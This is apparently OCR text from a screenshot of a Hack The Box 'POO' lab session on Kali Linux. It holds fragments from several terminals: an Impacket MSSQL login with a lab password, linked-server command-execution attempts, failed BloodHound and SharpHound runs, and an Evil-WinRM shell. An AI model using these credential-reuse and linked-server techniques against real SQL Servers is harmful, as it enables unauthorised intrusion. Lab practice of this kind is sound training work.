 File Machine View Input Devices Help
Applications Places
Jan 10 09:24
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 105x22
└─$ mssqlclient.py '/external_user:#p00Public3xt3rnalUs3r#'@10.13.38.11
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(COMPATIBILITY\POO_PUBLIC): Line 1: Changed database context to 'master'.
[*] INFO(COMPATIBILITY\POO_PUBLIC): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 7235)
[!] Press help for extra shell commands
SQL (external_user  external_user@master)> exec ('exec (''net user;'') at [COMPATIBILITY\POO_PUBLIC]') at
[COMPATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near the keyword 'user'.
SQL (external_user  external_user@master)> exec ('exec (''whoami'') at [COMPATIBILITY\POO_PUBLIC]') at [C
OMPATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Could not find stored procedure 'whoami'.
SQL (external_user  external_user@master)> exec ('exec (''dir'') at [COMPATIBILITY\POO_PUBLIC]') at [COMP
ATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Could not find stored procedure 'dir'.
SQL (external_user  external_user@master)>
kali@kali: ~/Desktop/HTB/Endgames/POO 75x18
File "/home/kali/.local/share/pipx/venvs/bloodhound/lib/python3.11/site
ackages/dns/resolver.py", line 1364, in query
return self.resolve(
^^^^^^^^^^^^^
File "/home/kali/.local/share/pipx/venvs/bloodhound/lib/python3.11/site
ackages/dns/resolver.py", line 1307, in resolve
(request, answer) = resolution.next_request()
^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/kali/.local/share/pipx/venvs/bloodhound/lib/python3.11/site
ackages/dns/resolver.py", line 749, in next_request
raise NXDOMAIN(qnames=self.qnames_to_try, responses=self.nxdomain_resp
nses)
dns.resolver.NXDOMAIN: None of DNS query names exist: poo.htb., poo.htb.h
home.
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$
kali@kali: ~/Desktop/HTB/Endgames/POO 92x18
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::6f
IPv6 Address. . . . . . . . . . . : dead:beef::1001
IPv6 Address. . . . . . . . . . . : dead:beef::21fc:3d35:1483:fd91
Link-local IPv6 Address . . . . . : fe80::21fc:3d35:1483:fd91%5
IPv4 Address. . . . . . . . . . . : 10.13.38.11
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : dead:beef::1
fe80::250:56ff:feb9:deb9%5
10.13.38.2
*Evil-WinRM* PS C:\> cd C:\ProgramData
*Evil-WinRM* PS C:\ProgramData> dir
kali@kali: ~/Tools 79x18
--- End of stack trace from previous location where exception was thrown ---
at System.Runtime.ExceptionServices.ExceptionDispatchInfo.Throw()
at System.Runtime.CompilerServices.TaskAwaiter.HandleNonSuccessAndDebugger
tification(Task task)
at Sharphound.Program.<Main>d__0.MoveNext()
NULL
SQL (carrot1  dbo@master)>